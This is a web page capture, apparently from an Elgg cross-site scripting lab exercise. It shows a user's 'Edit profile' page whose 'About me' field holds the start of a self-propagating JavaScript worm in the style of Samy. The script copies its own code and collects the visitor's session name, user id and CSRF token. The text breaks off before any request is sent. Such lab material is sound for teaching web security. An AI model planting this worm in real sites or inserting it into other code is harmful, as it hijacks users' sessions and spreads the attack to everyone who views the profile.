 Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my hero<script type='text/javascript' id='worm'>
window.onload = function() {
var headerTag = "<script type='text/javascript' id='worm'>";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
Public
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile